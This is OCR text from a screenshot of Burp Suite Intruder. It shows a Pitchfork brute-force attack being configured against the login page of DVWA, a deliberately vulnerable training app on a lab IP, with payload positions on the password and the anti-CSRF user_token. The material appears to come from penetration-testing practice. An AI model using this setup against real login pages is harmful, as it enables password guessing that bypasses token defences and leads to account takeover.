 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Pitchfork
1 GET /dvwa/vulnerabilities/brute/index.php?username=admin&password=§123456§&Login=Login&user_token=
§ec11447614acf25b6b9b79e1d14f5ce7§ HTTP/1.1
2 Host: 192.168.216.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.216.129/dvwa/vulnerabilities/brute/index.php
8 Connection: close
9 Cookie: security=high; PHPSESSID=9jkr462gnnaekqorsq4hr9c833
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh
? ← → Search... 0 matches \n Pretty Clear
2 payload positions Length: 568